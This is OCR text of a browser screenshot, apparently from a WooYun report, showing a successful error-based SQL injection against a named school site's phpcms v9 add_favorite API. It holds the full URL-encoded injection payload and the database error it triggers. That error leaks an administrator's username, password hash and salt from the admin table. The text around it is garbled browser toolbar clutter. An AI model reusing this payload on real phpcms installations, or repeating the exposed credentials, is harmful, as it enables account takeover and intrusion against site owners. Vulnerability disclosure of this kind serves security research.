 http://www.89school.com/api.php?op=add_favorite&url=v9&title=%2527%2520and%2520%25... 请登录 文件(F) 查看(V) 收藏(B) 帐户(U) 工具(T) 帮助(H)
http://www.89school.com/api.php?op=add_favorite&url=v9&title=%2527%2520and%2520%2528select%25201%2520from%2528sel
后退 前进 停止 刷新 主页 恢复
收藏 Google 链接 微博 后台! 0.0.0 hack 空间网页 CMS-系 实用网页 23pds.c 天涯网络 iTools 青橙智能 护卫神免 »
http://www... md5在线查... http://www... phpcmsV9 - ... 百度搜索_ph... phpcms后台...
MySQL Query : INSERT INTO `phpcmsv9`.`v9_favorite`(`title`,`url`,`adddate`,`userid`) VALUES ('' and (select 1 from(select count(*),concat((select (select (select concat(0x23,cast(concat
(username,0x3a,password,0x3a,encrypt) as char),0x23) from v9_admin LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and
'1'='1','v9','1347296661','977')
MySQL Error : Duplicate entry '#yangfan:d13c6109615ddf8669c90fbb99abb480:Axrvgb#1' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '#yangfan:d13c6109615ddf8669c90fbb99abb480:Axrvgb#1' for key 'group_key'
Need Help?
www.wooyun.org